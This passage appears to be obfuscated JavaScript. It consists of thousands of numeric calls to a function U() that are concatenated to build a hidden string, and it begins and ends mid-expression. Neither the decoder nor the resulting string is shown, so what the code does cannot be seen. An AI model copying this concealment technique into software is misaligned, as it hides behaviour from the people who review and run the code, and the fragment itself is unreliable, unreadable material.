U(993) + U(7516) + U(8219) + U(8705) + U(18944) + U(4944) + U(5971) + U(2287) + U(28725) + U(4560) + U(1281) + U(34096) + U(30488) + U(34082) + U(14963) + U(33407) + U(13065) + U(8108) + U(11429) + U(11209) + U(10463) + U(4225) + U(29307) + U(10927) + U(21302) + U(23963) + U(18098) + U(20217) + U(4617) + U(18759) + U(6511) + U(14490) + U(11252) + U(30878) + U(27191) + U(7770) + U(25001) + U(2686) + U(3094) + U(20408) + U(25623) + U(26922) + U(18040) + U(26851) + U(33570) + U(26665) + U(19847) + U(7988) + U(31027) + U(1834) + U(10849) + U(18974) + U(20723) + U(13075) + U(9757) + U(30331) + U(23296) + U(10186) + U(28165)) + (U(13217) + U(1499) + U(19195) + U(849) + U(15491) + U(15401) + U(29961) + U(34332) + U(5964) + U(27021) + U(9835) + U(22762) + U(13889) + U(24355) + U(27516) + U(21735) + U(10792) + U(22298) + U(22374) + U(23241) + U(5331) + U(23600) + U(33403) + U(12670) + U(25804) + U(2426) + U(16833) + U(10624) + U(12207) + U(26954) + U(32441) + U(10780) + U(17849) + U(34001) + U(14078) + U(24512) + U(30017) + U(15005) + U(30691) + U(11465) + U(33975) + U(22441) + U(21706) + U(31284) + U(18925) + U(1111) + U(2562) + U(12915) + U(16835) + U(27927) + U(25771) + U(33158) + U(8398) + U(26888) + U(17064) + U(12866) + U(2326) + U(9097) + U(16070) + U(7413) + U(3370) + U(5034) + U(30911) + U(24580) + U(30011) + U(26580) + U(19060) + U(10388) + U(7032) + U(1472) + U(5743) + U(2345) + U(12748) + U(34330) + U(4906) + U(22047) + U(34085) + U(2752) + U(25792) + U(10861) + U(16161) + U(2267) + U(1642) + U(2247) + U(24269) + U(1961) + U(24757) + U(32525) + U(13084) + U(21926) + U(15277) + U(13860) + U(5261) + U(18137) + U(32346) + U(4064) + U(4631) + U(32469) + U(30852) + U(5299)) + (U(25332) + U(21299) + U(25942) + U(20816) + U(24417) + U(15830) + U(10233) + U(33056) + U(16112) + U(23042) + U(12442) + U(25393) + U(19212) + U(3665) + U(907) + U(19510) + U(19242) + U(3064) + U(10033) + U(30387) + U(2880) + U(16722) + U(3259) + U(6836) + U(1760) + U(2182) + U(19174) + U(27954) + U(19433) + U(17664) + U(12366) + U(10649) + U(24332) + U(13350) + U(14299) + U(22659) + U(20679) + U(25613) + U(3199) + U(21492) + U(34428) + U(16677) + U(1310) + U(22092) + U(24460) + U(15703) + U(8420) + U(18722) + U(33164) + U(27053) + U(28356) + U(27517) + U(17994) + U(6145) + U(5747) + U(22816) + U(4821) + U(3679) + U(14715) + U(25696) + U(33608) + U(30356) + U(34195) + U(28695) + U(28936) + U(21400) + U(29141) + U(33600) + U(25182) + U(19926) + U(10374) + U(17701) + U(8547) + U(23586) + U(15467) + U(8004) + U(24602) + U(1363) + U(6238) + U(16810) + U(19029) + U(4954) + U(32439) + U(23567) + U(21157) + U(4603) + U(33407) + U(13065) + U(8108) + U(11429) + U(11209) + U(10463) + U(4225) + U(29310) + U(7154) + U(25081) + U(30581) + U(22354) + U(33498) + U(3994)) + (U(27535) + U(7204) + U(5869) + U(8221) + U(19860) + U(15181) + U(20977) + U(27318) + U(30821) + U(19808) + U(30651) + U(31692) + U(19031) + U(7754) + U(28854) + U(860) + U(33959) + U(26751) + U(10558) + U(10620) + U(10397) + U(18570) + U(23789) + U(18542) + U(30686) + U(16527) + U(28069) + U(19730) + U(21182) + U(1631) + U(30066) + U(23261) + U(15893) + U(20738) + U(7702) + U(20543) + U(30603) + U(19255) + U(11738) + U(5020) + U(8571) + U(14381) + U(27009) + U(10603) + U(8154) + U(24259) + U(29726) + U(17375) + U(8378) + U(20588) + U(21281) + U(7880) + U(14504) + U(24745) + U(4468) + U(2647) + U(28646) + U(20778) + U(20634) + U(28093) + U(22990) + U(2126) + U(4561) + U(13577) + U(26117) + U(27572) + U(9090) + U(8900) + U(14546) + U(21869) + U(3514) + U(13003) + U(3689) + U(17084) + U(27626) + U(17115) + U(28973) + U(13184) + U(10998) + U(3157) + U(31145) + U(11308) + U(28310) + U(16016) + U(20823) + U(3376) + U(20362) + U(23168) + U(17822) + U(6347) + U(3900) + U(16387) + U(5528) + U(33900) + U(19291) + U(32978) + U(11475) + U(23256) + U(31693) + U(23836)) + (U(33299) + U(17856) + U(16198) + U(27688) + U(9610) + U(13688) + U(10021) + U(3636) + U(17083) + U(4215) + U(23678) + U(640) + U(5109) + U(26856) + U(26200) + U(10140) + U(8013) + U(8641) + U(24447) + U(28161) + U(2729) + U(33036) + U(32234) + U(4205) + U(4299) + U(3591) + U(6872) + U(6862) + U(29068) + U(30346) + U(13299) + U(19322) + U(29230) + U(21369) + U(14155) + U(18527) + U(24865) + U(17179) + U(27277) + U(5046) + U(11857) + U(3038) + U(26792) + U(33851) + U(21489) + U(9907) + U(28221) + U(1493) + U(25453) + U(12350) + U(23844) + U(10624) + U(30030) + U(26954) + U(32441) + U(10780) + U(17849) + U(5757) + U(25075) + U(33195) + U(30747) + U(14685) + U(2216) + U(20414) + U(3338) + U(30417) + U(12678) + U(31318) + U(1985) + U(26811) + U(18281) + U(30912) + U(8520) + U(20027) + U(20037) + U(15228) + U(31810) + U(11254) + U(6669) + U(25280) + U(18788) + U(16057) + U(3209) + U(21830) + U(20540) + U(18702) + U(7795) + U(19534) + U(27046) + U(22882) + U(885) + U(1154) + U(19458) + U(9081) + U(20783) + U(27280) + U(19168) + U(4018) + U(11266) + U(3592)) + (U(32218) + U(5045) + U(26168) + U(11537) + U(29772) + U(29258) + U(1697) + U(33538) + U(31160) + U(30745) + U(7851) + U(13480) + U(31193) + U(3050) + U(6077) + U(20973) + U(26896) + U(29363) + U(12644) + U(32075) + U(28606) + U(26761) + U(4598) + U(8523) + U(1201) + U(4344) + U(24501) + U(31708) + U(14284) + U(2060) + U(3202) + U(4261) + U(17487) + U(1089) + U(16877) + U(33269) + U(23782) + U(27947) + U(525) + U(23685) + U(30616) + U(14987) + U(32617) + U(16338) + U(22870) + U(14518) + U(14962) + U(2527) + U(3168) + U(16020) + U(22983) + U(1103) + U(20748) + U(24614) + U(28659) + U(28044) + U(32742) + U(27752) + U(24345) + U(33304) + U(16163) + U(14884) + U(21882) + U(34062) + U(23315) + U(7814) + U(25079) + U(2208) + U(6667) + U(29682) + U(24384) + U(7591) + U(34167) + U(4375) + U(12030) + U(24676) + U(25039) + U(638) + U(10700) + U(32820) + U(8177) + U(8960) + U(619) + U(17926) + U(23154) + U(22371) + U(7444) + U(14905) + U(18384) + U(15361) + U(30526) + U(17462) + U(4609) + U(16801) + U(14655) + U(30726) + U(20439) + U(1460) + U(22643) + U(14453)) + (U(18961) + U(33426) + U(4441) + U(32588) + U(18479) + U(487) + U(31017) + U(10538) + U(20621) + U(27523) + U(5972) + U(23885) + U(19369) + U(9722) + U(11351) + U(27982) + U(32785) + U(27205) + U(5839) + U(7057) + U(8657) + U(9325) + U(8122) + U(31602) + U(2881) + U(26455) + U(21504) + U(16742) + U(10178) + U(21643) + U(1309) + U(22430) + U(25543) + U(5554) + U(9542) + U(19756) + U(12078) + U(17346) + U(27297) + U(1684) + U(14101) + U(12502) + U(6630) + U(10711) + U(32452) + U(24150) + U(4271) + U(19629) + U(30058) + U(31294) + U(9640) + U(19404) + U(29817) + U(6486) + U(28723) + U(4084) + U(17956) + U(33761) + U(6988) + U(15288) + U(23228) + U(11810) + U(13943) + U(19577) + U(33126) + U(720) + U(21670) + U(5534) + U(27355) + U(7256) + U(18340) + U(1337) + U(22932) + U(6821) + U(17946) + U(7768) + U(29706) + U(5881) + U(20959) + U(32127) + U(23373) + U(21371) + U(17155) + U(25261) + U(2584) + U(7389) + U(27899) + U(23422) + U(1442) + U(3645) + U(12047) + U(27716) + U(2576) + U(20151) + U(12546) + U(16720) + U(33894) + U(17723) + U(9132) + U(4411)) + (U(20597) + U(21858) + U(29045) + U(15254) + U(21716) + U(22638) + U(31097) + U(3492) + U(14779) + U(1001) + U(16870) + U(22283) + U(21953) + U(3250) + U(3444) + U(6233) + U(25154) + U(10758) + U(4316) + U(10578) + U(8658) + U(29381) + U(8577) + U(7763) + U(13792) + U(33007) + U(4452) + U(23246) + U(24795) + U(1879) + U(27179) + U(15944) + U(19403) + U(17740) + U(8609) + U(14193) + U(26729) + U(10296) + U(4087) + U(28493) + U(19120) + U(27913) + U(1518) + U(3560) + U(9109) + U(14985) + U(705) + U(17864) + U(29237) + U(7387) + U(8972) + U(28816) + U(33484) + U(24123) + U(25465) + U(5967) + U(10901) + U(23440) + U(19877) + U(4652) + U(10264) + U(15692) + U(16294) + U(26640) + U(17269) + U(8686) + U(21192) + U(26698) + U(27002) + U(15378) + U(29777) + U(26127) + U(28529) + U(4569) + U(14079) + U(31761) + U(6357) + U(22486) + U(3025) + U(5640) + U(24231) + U(20376) + U(22351) + U(20112) + U(26527) + U(24960) + U(25974) + U(21012) + U(26654) + U(4605) + U(23465) + U(29600) + U(4259) + U(22999) + U(17473) + U(28265) + U(23358) + U(17513) + U(23923) + U(19886)) + (U(1579) + U(23884) + U(8011) + U(22073) + U(32033) + U(31008) + U(25139) + U(23051) + U(10639) + U(23152) + U(5553) + U(33437) + U(6997) + U(13120) + U(21834) + U(14611) + U(11228) + U(29087) + U(29719) + U(1478) + U(3343) + U(1141) + U(5615) + U(16281) + U(4951) + U(26367) + U(3498) + U(7801) + U(17155) + U(28668) + U(22053) + U(12786) + U(14926) + U(18452) + U(21099) + U(28720) + U(14750) + U(5581) + U(18647) + U(6999) + U(22246) + U(17374) + U(33736) + U(33475) + U(31908) + U(6639) + U(27479) + U(5339) + U(24159) + U(6208) + U(33029) + U(22483) + U(10100) + U(33985) + U(30697) + U(11332) + U(8017) + U(17527) + U(7181) + U(20996) + U(26328) + U(14939) + U(33595) + U(7725) + U(18939) + U(9670) + U(13567) + U(16415) + U(6995) + U(7019) + U(11065) + U(16206) + U(23339) + U(21520) + U(6126) + U(8956) + U(2296) + U(13925) + U(17091) + U(14520) + U(6717) + U(22447) + U(27856) + U(23031) + U(15058) + U(7070) + U(4363) + U(2101) + U(8636) + U(9436) + U(5650) + U(14608) + U(22435) + U(19063) + U(7624) + U(8704) + U(7220) + U(33022) + U(9315) + U(21325)) + (U(29856) + U(10167) + U(11570) + U(23919) + U(31239) + U(3371) + U(23855) + U(17090) + U(25845) + U(22849) + U(15752) + U(7841) + U(6390) + U(29902) + U(15708) + U(5543) + U(18453) + U(19800) + U(9858) + U(29285) + U(6191) + U(28979) + U(28330) + U(22685) + U(26651) + U(24511) + U(3823) + U(18484) + U(2136) + U(9663) + U(28685) + U(16612) + U(4551) + U(29193) + U(19223) + U(31597) + U(19410) + U(8699) + U(27221) + U(19544) + U(14922) + U(31970) + U(31051) + U(30486) + U(27493) + U(33155) + U(8656) + U(18929) + U(12981) + U(26738) + U(22969) + U(9117) + U(4988) + U(26289) + U(2873) + U(7221) + U(9918) + U(14300) + U(26826) + U(33978) + U(10142) + U(12210) + U(29195) + U(12983) + U(19271) + U(29027) + U(15615) + U(6497) + U(14591) + U(1925) + U(9465) + U(21709) + U(14874) + U(23171) + U(19990) + U(12190) + U(14568) + U(11051) + U(22309) + U(15671) + U(18025) + U(14305) + U(5874) + U(24222) + U(20916) + U(27907) + U(15906) + U(33784) + U(13305) + U(15347) + U(3328) + U(22537) + U(1801) + U(28821) + U(23653) + U(1746) + U(32124) + U(25069) + U(12595) + U(4764)) + (U(12459) + U(13052) + U(24800) + U(19096) + U(7357) + U(25740) + U(2521) + U(15242) + U(27900) + U(13826) + U(15454) + U(8393) + U(30928) + U(9997) + U(4778) + U(19946) + U(20908) + U(11544) + U(8506) + U(10352) + U(20753) + U(27585) + U(30050) + U(3141) + U(18947) + U(29132) + U(13310) + U(18440) + U(25781) + U(5906) + U(34156) + U(19627) + U(7656) + U(12863) + U(22713) + U(7120) + U(9906) + U(27599) + U(31144) + U(23601) + U(15936) + U(6196) + U(29506) + U(25346) + U(514) + U(30785) + U(19194) + U(8676) + U(489) + U(10475) + U(634) + U(18622) + U(28939) + U(31087) + U(1380) + U(15561) + U(6989) + U(9924) + U(34240) + U(8247) + U(21419) + U(23384) + U(7621) + U(20687) + U(8726) + U(3462) + U(28431) + U(14526) + U(9697) + U(12867) + U(19376) + U(32893) + U(22267) + U(28283) + U(24823) + U(14909) + U(2812) + U(952) + U(4916) + U(14413) + U(16404) + U(1786) + U(27903) + U(21330) + U(11450) + U(4890) + U(7728) + U(7693) + U(13864) + U(2700) + U(3578) + U(24963) + U(23174) + U(1849) + U(4202) + U(10626) + U(24784) + U(14250) + U(12882) + U(8744)) + (U(27438) + U(33502) + U(33396) + U(3360) + U(12120) + U(18123) + U(21249) + U(18717) + U(21829) + U(12972) + U(949) + U(13898) + U(10311) + U(13588) + U(27013) + U(9540) + U(833) + U(30088) + U(15204) + U(29145) + U(7912) + U(12346) + U(2992) + U(18614) + U(9384) + U(32259) + U(16593) + U(4268) + U(28361) + U(28618) + U(9219) + U(24539) + U(9873) + U(24128) + U(26744) + U(14321) + U(18597) + U(4579) + U(6526) + U(5659) + U(22388) + U(32894) + U(23466) + U(21001) + U(9091) + U(4458) + U(21597) + U(22593) + U(19020) + U(18407) + U(27313) + U(23408) + U(1575) + U(5330) + U(24069) + U(11604) + U(6317) + U(10440) + U(18815) + U(28291) + U(10483) + U(31607) + U(26674) + U(22577) + U(29510) + U(10415) + U(32647) + U(13095) + U(22873) + U(29007) + U(14582) + U(13633) + U(17704) + U(23491) + U(33323) + U(22510) + U(28137) + U(16361) + U(18618) + U(29837) + U(17494) + U(10407) + U(31365) + U(8027) + U(20450) + U(22482) + U(10195) + U(6061) + U(13772) + U(8741) + U(751) + U(1584) + U(5032) + U(20641) + U(5459) + U(9853) + U(15480) + U(23129) + U(33971) + U(4711)) + (U(29976) + U(24544) + U(5247) + U(14760) + U(22216) + U(20275) + U(4418) + U(1808) + U(14337) + U(6165) + U(15489) + U(27105) + U(704) + U(26382) + U(5371) + U(7675) + U(3742) + U(22194) + U(9104) + U(15569) + U(2822) + U(33524) + U(4319) + U(14938) + U(28527) + U(10124) + U(8766) + U(28616) + U(30242) + U(26994) + U(20280) + U(34334) + U(1252) + U(26504) + U(20268) + U(31860) + U(15991) + U(18048) + U(25036) + U(22769) + U(6059) + U(24857) + U(6887) + U(29787) + U(5923) + U(2845) + U(29262) + U(10606) + U(12194) + U(22096) + U(27505) + U(27714) + U(4389) + U(22284) + U(11124) + U(2705) + U(30083) + U(3898) + U(3436) + U(8312) + U(34434) + U(938) + U(5078) + U(29869) + U(20269) + U(11075) + U(5465) + U(14326) + U(11624) + U(9552) + U(5887) + U(18115) + U(16282) + U(9832) + U(27587) + U(11111) + U(5491) + U(26635) + U(19648) + U(11602) + U(25895) + U(11356) + U(28587) + U(31874) + U(5019) + U(17227) + U(12490) + U(31511) + U(6786) + U(6042) + U(12697) + U(8528) + U(18279) + U(4335) + U(21722) + U(6653) + U(22584) + U(13514) + U(8711) + U(22153)) + (U(19434) + U(22037) + U(31687) + U(11189) + U(13717) + U(9376) + U(5750) + U(33505) + U(5302) + U(25663) + U(5597) + U(7458) + U(12156) + U(21439) + U(5516) + U(26848) + U(31089) + U(33942) + U(29589) + U(7339) + U(12790) + U(6947) + U(13410) + U(20684) + U(1481) + U(16684) + U(16351) + U(15639) + U(21397) + U(28683) + U(9341) + U(27591) + U(16266) + U(10272) + U(14369) + U(21811) + U(24068) + U(19150) + U(5347) + U(1929) + U(19580) + U(2280) + U(13377) + U(4343) + U(7478) + U(30573) + U(29017) + U(5479) + U(22856) + U(7450) + U(24431) + U(5413) + U(24102) + U(1756) + U(477) + U(20484) + U(2957) + U(14914) + U(12122) + U(4938) + U(25763) + U(5738) + U(24554) + U(1853) + U(22947) + U(22067) + U(30061) + U(6930) + U(20764) + U(26048) + U(7293) + U(24973) + U(659) + U(34296) + U(20118) + U(18021) + U(29940) + U(21323) + U(33400) + U(27231) + U(6261) + U(607) + U(2057) + U(17612) + U(7709) + U(15698) + U(14885) + U(27115) + U(21630) + U(18241) + U(22437) + U(9810) + U(17709) + U(30404) + U(30918) + U(17186) + U(9030) + U(4997) + U(27686) + U(22034)) + (U(18895) + U(32399) + U(14181) + U(25282) + U(22820) + U(1007) + U(33261) + U(8198) + U(27637) + U(6739) + U(29877) + U(33248) + U(808) + U(28755) + U(28499) + U(15775) + U(32590) + U(25731) + U(25604) + U(25821) + U(23341) + U(10345) + U(6789) + U(23553) + U(23044) + U(7698) + U(23776) + U(3035) + U(23213) + U(28677) + U(2221) + U(30208) + U(32943) + U(32512) + U(28401) + U(11204) + U(4157) + U(19686) + U(15875) + U(3344) + U(30790) + U(10010) + U(26218) + U(13358) + U(11371) + U(20132) + U(21783) + U(1329) + U(8311) + U(18059) + U(624) + U(20968) + U(30382) + U(11483) + U(28605) + U(13315) + U(33461) + U(15183) + U(5989) + U(13550) + U(7641) + U(11774) + U(13820) + U(21468) + U(32980) + U(8235) + U(13016) + U(4170) + U(30906) + U(20673) + U(17385) + U(8052) + U(9071) + U(7112) + U(32814) + U(15663) + U(9509) + U(14639) + U(8355) + U(26992) + U(1214) + U(30325) + U(14252) + U(26834) + U(9723) + U(10325) + U(31594) + U(20323) + U(9372) + U(7508) + U(25316) + U(15154) + U(24642) + U(31612) + U(15738) + U(33791) + U(30765) + U(28719) + U(9231) + U(19088)) + (U(17029) + U(27262) + U(23359) + U(7028) + U(10945) + U(1185) + U(16301) + U(19264) + U(21655) + U(7440) + U(12212) + U(14173) + U(30200) + U(8715) + U(29464) + U(24958) + U(30702) + U(19567) + U(29448) + U(28653) + U(4897) + U(29427) + U(13074) + U(590) + U(12761) + U(2508) + U(12872) + U(29698) + U(2393) + U(4825) + U(14446) + U(10267) + U(31034) + U(623) + U(23628) + U(30988) + U(11234) + U(27848) + U(3211) + U(2735) + U(4955) + U(26727) + U(15246) + U(14561) + U(32045) + U(26150) + U(32104) + U(8292) + U(24466) + U(28316) + U(14867) + U(24340) + U(11935) + U(29820) + U(32036) + U(2142) + U(30824) + U(3505) + U(34050) + U(1707) + U(7861) + U(21641) + U(12657) + U(15025) + U(22766) + U(22956) + U(1322) + U(17718) + U(34169) + U(15959) + U(6192) + U(9617) + U(9558) + U(12195) + U(30553) + U(19522) + U(29574) + U(18840) + U(6686) + U(28030) + U(1715) + U(13127) + U(9660) + U(4080) + U(25048) + U(14328) + U(20966) + U(15032) + U(15860) + U(8638) + U(27734) + U(15448) + U(31981) + U(16529) + U(25245) + U(31769) + U(12175) + U(18443) + U(33818) + U(31510)) + (U(6115) + U(8539) + U(33938) + U(8324) + U(10468) + U(26176) + U(32290) + U(20480) + U(28101) + U(3002) + U(33796) + U(25960) + U(19407) + U(22760) + U(23451) + U(3968) + U(19604) + U(33213) + U(29752) + U(24260) + U(26875) + U(11286) + U(24819) + U(20988) + U(22521) + U(4983) + U(32174) + U(2471) + U(33482) + U(30143) + U(4741) + U(18151) + U(8421) + U(34268) + U(15702) + U(6508) + U(22049) + U(10273) + U(18625) + U(12266) + U(5858) + U(34123) + U(20715) + U(4995) + U(13446) + U(30767) + U(32268) + U(14017) + U(2146) + U(15225) + U(13436) + U(25732) + U(27373) + U(12945) + U(19888) + U(29279) + U(27882) + U(32994) + U(19970) + U(2935) + U(26628) + U(9425) + U(3982) + U(7183) + U(6163) + U(7692) + U(14893) + U(23938) + U(32827) + U(26016) + U(27004) + U(22272) + U(2181) + U(3709) + U(9680) + U(5241) + U(14996) + U(10190) + U(11456) + U(1541) + U(8137) + U(811) + U(3068) + U(24575) + U(32332) + U(15736) + U(26753) + U(31729) + U(12567) + U(26295) + U(6409) + U(13659) + U(12560) + U(30149) + U(15410) + U(26552) + U(2437) + U(27237) + U(10678) + U(23476)) + (U(25227) + U(28769) + U(8032) + U(7695) + U(30520) + U(7683) + U(34263) + U(1494) + U(25872) + U(32700) + U(25749) + U(13114) + U(20212) + U(5002) + U(2418) + U(2123) + U(23401) + U(24839) + U(6800) + U(8734) + U(14835) + U(31363) + U(25961) + U(7910) + U(6785) + U(3886) + U(31261) + U(21086) + U(28209) + U(6536) + U(3795) + U(4505) + U(3751) + U(30116) + U(17725) + U(29898) + U(24136) + U(28784) + U(32960) + U(32575) + U(14641) + U(6255) + U(990) + U(17151) + U(19040) + U(26064) + U(1505) + U(11498) + U(34259) + U(8552) + U(33945) + U(3414) + U(17553) + U(28983) + U(1938) + U(23640) + U(12314) + U(23153) + U(26366) + U(26933) + U(34183) + U(13902) + U(28335) + U(28566) + U(5812) + U(18416) + U(27720) + U(22815) + U(13637) + U(1070) + U(8042) + U(11730) + U(7742) + U(33812) + U(7758) + U(31817) + U(18380) + U(13392) + U(1585) + U(18170) + U(23367) + U(29987) + U(1504) + U(26139) + U(9707) + U(20297) + U(27861) + U(9511) + U(19572) + U(4782) + U(22072) + U(13276) + U(30370) + U(16708) + U(4403) + U(6111) + U(17296) + U(5752) + U(28421) + U(25795)) + (U(9887) + U(28082) + U(27365) + U(5415) + U(12980) + U(33260) + U(26707) + U(8339) + U(1250) + U(14233) + U(7412) + U(17171) + U(6467) + U(3391) + U(19778) + U(8178) + U(13784) + U(17842) + U(15841) + U(6703) + U(810) + U(23415) + U(11503) + U(27539) + U(5116) + U(29407) + U(21354) + U(9769) + U(23914) + U(29191) + U(15880) + U(9387) + U(3820) + U(33125) + U(15842) + U(5636) + U(23829) + U(33282) + U(13583) + U(20144) + U(12627) + U(23798) + U(16872) + U(13912) + U(27839) + U(30857) + U(28088) + U(22697) + U(26477) + U(21286) + U(22322) + U(13809) + U(1683) + U(31481) + U(14559) + U(28363) + U(7994) + U(23858) + U(4942) + U(2702) + U(30218) + U(23419) + U(25352) + U(14013) + U(12438) + U(26874) + U(25309) + U(30984) + U(2673) + U(27140) + U(4177) + U(14457) + U(1042) + U(18029) + U(9108) + U(26562) + U(3122) + U(3129) + U(14275) + U(8448) + U(14317) + U(2913) + U(15688) + U(27679) + U(5613) + U(20107) + U(27089) + U(8414) + U(21893) + U(7185) + U(3145) + U(21543) + U(10859) + U(10772) + U(15919) + U(10592) + U(27470) + U(6878) + U(27851) + U(29365)) + (U(20706) + U(24656) + U(33902) + U(19857) + U(5286) + U(27400) + U(4822) + U(24477) + U(16531) + U(10855) + U(27999) + U(9760) + U(9763) + U(18230) + U(8884) + U(1184) + U(31125) + U(1306) + U(28444) + U(9885) + U(15223) + U(12e3) + U(9755) + U(23205) + U(30751) + U(32098) + U(20819) + U(6164) + U(22449) + U(21344) + U(17485) + U(10946) + U(8927) + U(30546) + U(19823) + U(15271) + U(7479) + U(6401) + U(14513) + U(29008) + U(15049) + U(2225) + U(23346) + U(30678) + U(11931) + U(9441) + U(22171) + U(33150) + U(6215) + U(3830) + U(13572) + U(17356) + U(27634) + U(23392) + U(26363) + U(19976) + U(26260) + U(15940) + U(10638) + U(16640) + U(15053) + U(22543) + U(12180) + U(15915) + U(27276) + U(19279) + U(3340) + U(7877) + U(19904) + U(26748) + U(29964) + U(1491) + U(931) + U(5969) + U(24704) + U(15481) + U(17504) + U(27644) + U(21934) + U(27220) + U(12922) + U(6742) + U(27345) + U(2810) + U(3171) + U(5118) + U(4320) + U(15666) + U(33713) + U(7568) + U(20482) + U(6711) + U(1936) + U(20925) + U(24841) + U(25328) + U(13942) + U(15386) + U(24229) + U(32864)) + (U(11109) + U(6893) + U(16424) + U(6153) + U(14663) + U(2044) + U(14109) + U(21427) + U(10240) + U(17787) + U(13e3) + U(14360) + U(6064) + U(22918) + U(2363) + U(10783) + U(33630) + U(20021) + U(19508) + U(17942) + U(19027) + U(27611) + U(33520) + U(23362) + U(33558) + U(21892) + U(18777) + U(2627) + U(18018) + U(32996) + U(27062) + U(17322) + U(15582) + U(9734) + U(31893) + U(13672) + U(15397) + U(18278) + U(20041) + U(15890) + U(31368) + U(33293) + U(6423) + U(22168) + U(33270) + U(31469) + U(26376) + U(22380) + U(18097) + U(29950) + U(14115) + U(1369) + U(12679) + U(21482) + U(14093) + U(30860) + U(8697) + U(23098) + U(26071) + U(7167) + U(25474) + U(1998) + U(7047) + U(5186) + U(12275) + U(31343) + U(32684) + U(27595) + U(614) + U(18708) + U(2047) + U(1633) + U(6734) + U(10659) + U(20992) + U(31375) + U(18427) + U(30111) + U(13927) + U(6952) + U(31168) + U(16577) + U(7203) + U(1326) + U(28919) + U(26861) + U(19523) + U(26152) + U(22716) + U(11436) + U(18499) + U(15441) + U(4188) + U(31116) + U(16576) + U(2945) + U(32172) + U(31686) + U(16671) + U(34411)) + (U(496) + U(33232) + U(7917) + U(31246) + U(6523) + U(27616) + U(33182) + U(6389) + U(12310) + U(15766) + U(8596) + U(9556) + U(19506) + U(2883) + U(11951) + U(29802) + U(522) + U(3425) + U(1507) + U(27201) + U(4231) + U(2135) + U(7576) + U(13566) + U(3165) + U(24950) + U(23492) + U(14876) + U(9282) + U(31530) + U(16586) + U(2367) + U(5576) + U(4503) + U(14232) + U(21301) + U(33508) + U(26648) + U(23326) + U(4519) + U(19496) + U(12720) + U(22744) + U(4110) + U(23462) + U(8935) + U(9775) + U(17481) + U(10679) + U(24338) + U(5701) + U(6282) + U(31922) + U(32411) + U(29652) + U(22316) + U(26868) + U(26421) + U(20692) + U(9895) + U(20652) + U(16944) + U(19450) + U(3756) + U(27354) + U(22792) + U(10947) + U(2309) + U(11167) + U(20863) + U(10894) + U(18991) + U(10036) + U(15126) + U(12316) + U(33068) + U(15771) + U(8806) + U(33739) + U(20325) + U(26262) + U(3049) + U(7212) + U(13869) + U(6009) + U(23676) + U(23715) + U(30460) + U(26927) + U(6393) + U(33567) + U(23043) + U(29066) + U(12727) + U(27307) + U(9440) + U(26983) + U(17848) + U(22103) + U(2094)) + (U(17884) + U(31668) + U(30764) + U(17893) + U(12648) + U(8553) + U(33209) + U(34153) + U(28219) + U(6269) + U(20343) + U(16072) + U(2415) + U(14772) + U(11621) + U(13444) + U(27821) + U(7519) + U(25513) + U(7310) + U(21254) + U(24639) + U(32113) + U(18118) + U(1718) + U(4628) + U(26710) + U(28384) + U(9433) + U(34407) + U(16745) + U(9833) + U(30482) + U(24207) + U(7354) + U(7382) + U(5628) + U(6666) + U(30791) + U(5952) + U(7163) + U(20809) + U(8388) + U(9380) + U(31207) + U(3520) + U(6853) + U(9166) + U(15137) + U(17235) + U(20366) + U(20811) + U(20544) + U(11818) + U(19146) + U(4861) + U(23108) + U(22684) + U(10095) + U(19896) + U(29251) + U(29256) + U(5477) + U(1341) + U(20456) + U(14580) + U(16030) + U(10381) + U(24671) + U(29302) + U(24418) + U(3680) + U(7922) + U(33907) + U(15590) + U(6963) + U(20736) + U(29505) + U(16627) + U(20613) + U(21219) + U(11071) + U(31738) + U(13592) + U(4249) + U(30089) + U(32806) + U(21004) + U(9782) + U(17430) + U(933) + U(8509) + U(21657) + U(11842) + U(12125) + U(15605) + U(26038) + U(32261) + U(12597) + U(12612)) + (U(24424) + U(10512) + U(14438) + U(10779) + U(32001) + U(11966) + U(21341) + U(9739) + U(20308) + U(2379) + U(29539) + U(27273) + U(3387) + U(13441) + U(2281) + U(4187) + U(5538) + U(11739) + U(1155) + U(1178) + U(20201) + U(8065) + U(6432) + U(7642) + U(26908) + U(12733) + U(11637) + U(24392) + U(30825) + U(33665) + U(7277) + U(23330) + U(8485) + U(26270) + U(29662) + U(29180) + U(19937) + U(22323) + U(23740) + U(33170) + U(22451) + U(30756) + U(2461) + U(1176) + U(2564) + U(2785) + U(4197) + U(34280) + U(3635) + U(15151) + U(31297) + U(21728) + U(31352) + U(11925) + U(26542) + U(4143) + U(28128) + U(24126) + U(5355) + U(9634) + U(13814) + U(22653) + U(5471) + U(5321) + U(1935) + U(33514) + U(24936) + U(10005) + U(21571) + U(14811) + U(27603) + U(28200) + U(24315) + U(4138) + U(33511) + U(15252) + U(22328) + U(23405) + U(28311) + U(9409) + U(19006) + U(30304) + U(31346) + U(25186) + U(5885) + U(30778) + U(6715) + U(6056) + U(532) + U(13438) + U(25087) + U(13987) + U(12630) + U(25757) + U(3437) + U(22083) + U(31015) + U(679) + U(24082) + U(21789)) + (U(28041) + U(14246) + U(29401) + U(3079) + U(33398) + U(22487) + U(31598) + U(25499) + U(15922) + U(3060) + U(34324) + U(24189) + U(15593) + U(8405) + U(1356) + U(11803) + U(8156) + U(21032) + U(9139) + U(33582) + U(27997) + U(20955) + U(27531) + U(7946) + U(23603) + U(33211) + U(13059) + U(28811) + U(9171) + U(28204) + U(11317) + U(12098) + U(10153) + U(16600) + U(24218) + U(8719) + U(5994) + U(26469) + U(26114) + U(10292) + U(23817) + U(26326) + U(8730) + U(5056) + U(10576) + U(31487) + U(9904) + U(23849) + U(23580) + U(2709) + U(1147) + U(11365) + U(10777) + U(21465) + U(23556) + U(15524) + U(16569) + U(17342) + U(9814) + U(27227) + U(16966) + U(1567) + U(29872) + U(31431) + U(30231) + U(18450) + U(12408) + U(1873) + U(14474) + U(7582) + U(11121) + U(24649) + U(28862) + U(7771) + U(5722) + U(25833) + U(13076) + U(19422) + U(32204) + U(11140) + U(32626) + U(3491) + U(2493) + U(16558) + U(22615) + U(12204) + U(29165) + U(30762) + U(28122) + U(28815) + U(9562) + U(4043) + U(7670) + U(1878) + U(26019) + U(2334) + U(30504) + U(29477) + U(877) + U(34021)) + (U(11460) + U(18393) + U(8812) + U(30496) + U(29456) + U(31033) + U(28063) + U(26822) + U(33875) + U(2179) + U(11217) + U(19818) + U(15283) + U(1135) + U(4454) + U(10378) + U(4520) + U(11684) + U(9079) + U(23295) + U(30737) + U(25103) + U(16048) + U(2628) + U(1623) + U(2211) + U(10932) + U(8284) + U(27733) + U(1598) + U(11632) + U(6777) + U(1389) + U(32437) + U(28678) + U(8353) + U(6879) + U(16322) + 